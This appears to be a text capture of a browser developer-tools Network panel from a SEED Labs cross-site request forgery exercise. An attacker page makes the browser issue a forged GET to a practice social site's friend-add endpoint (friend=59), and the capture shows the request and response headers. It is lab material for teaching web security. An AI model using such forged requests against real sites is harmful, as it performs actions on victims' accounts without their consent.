 This page forges an HTTP GET request
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET www.attacker32.… addfriend.html document html 496 B 171 B
302 GET www.seed-serve… add?friend=59 img html 557 B 171 B
404 GET www.attacker32.… favicon.ico FaviconLoader.jsm:1… html 496 B 280 B
200 GET www.attacker32.… addfriend.html img html 495 B 171 B
4 requests 793 B / 2 KB transferred Finish: 145 ms DOMContentLoaded: 19 ms load: 149 ms
Headers Cookies Request Response Timings
Filter Headers Block
GET http://www.seed-server.com/action/friends/add?friend=59
Status 302 Found
Version HTTP/1.1
Transferred 557 B (171 B size)
Referrer Policy no-referrer-when-downgrade
Response Headers (397 B) Raw
Cache-Control: must-revalidate, no-cache, no-store, private
Connection: Keep-Alive
Content-Length: 406
Content-Type: text/html; charset=UTF-8